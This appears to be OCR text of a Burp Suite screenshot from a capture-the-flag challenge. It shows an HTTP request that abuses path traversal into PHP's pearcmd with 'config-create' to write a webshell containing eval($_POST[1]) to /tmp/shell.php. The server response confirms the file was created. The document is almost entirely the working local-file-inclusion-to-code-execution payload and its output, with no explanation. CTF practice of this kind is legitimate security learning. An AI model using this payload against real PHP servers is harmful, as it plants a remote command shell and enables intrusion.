 Request
Pretty Raw Hex \n
1 GET /admin/?r=
/admin/?r=../../../../../../../../../../../../../usr/share/php/
pearcmd&+config-create+/&/<?=
eval($_POST[1])?>+/tmp/shell.php HTTP/1.1
2 Host: 511e49dd-95fc-4dbc-a2eb-ba9ffd77e7ea.node4.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: __gads=
ID=518c55846f0874f8-221bc62d76dc00b3:T=1679197515:RT=1679197
515:S=ALNI_MY-pMdMY_JRD0q0ipTRsuOaOom3_w; __gpi=
UID=00000bdbe40e1e77:T=1679197515:RT=1679197515:S=ALNI_MZnKa
lyqpu6bTiF1jdD6cIZROZK0Q; _ga_P7C4RLLHKT=
GS1.1.1683124276.2.0.1683125518.0.0.0; _ga=
GA1.2.809984178.1683103485; user=admin; PHPSESSID=
mcrhuucdi07u2vg7mg1b910tc5
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
CONFIGURATION (CHANNEL PEAR.PHP.NET):
===================================== Auto-discover
new Channels auto_discover Default Channel default_channel
pear.php.net HTTP Proxy Server Address http_proxy PEAR server
[DEPRECATED] master_server Default Channel Mirror
preferred_mirror Remote Configuration File remote_config PEAR
executables directory bin_dir /&//pear PEAR documentation
directory doc_dir /&//pear/docs PHP extension directory ext_dir
/&//pear/ext PEAR directory php_dir /&//pear/php PEAR Installer
cache directory cache_dir /&//pear/cache PEAR configuration file
cfg_dir /&//pear/cfg directory PEAR data directory data_dir
/&//pear/data PEAR Installer download download_dir
/&//pear/download directory Systems manpage files man_dir
/&//pear/man directory PEAR metadata directory metadata_dir PHP
CLI/CGI binary php_bin php.ini location php_ini --program-prefix
passed to php_prefix PHP's ./configure --program-suffix passed to
php_suffix PHP's ./configure PEAR Installer temp directory
temp_dir /&//pear/temp PEAR test directory test_dir /&//pear/tests
PEAR www files directory www_dir /&//pear/www Cache
TimeToLive cache_ttl Preferred Package State preferred_state Unix
file mask umask Debug Log Level verbose PEAR password (for
password maintainers) Signature Handling Program sig_bin
Signature Key Directory sig_keydir Signature Key Id sig_keyid
Package Signature Type sig_type PEAR username (for username
maintainers) User Configuration File Filename /tmp/shell.php
System Configuration File Filename #no#system#config#
Successfully created default configuration file "/tmp/shell.php"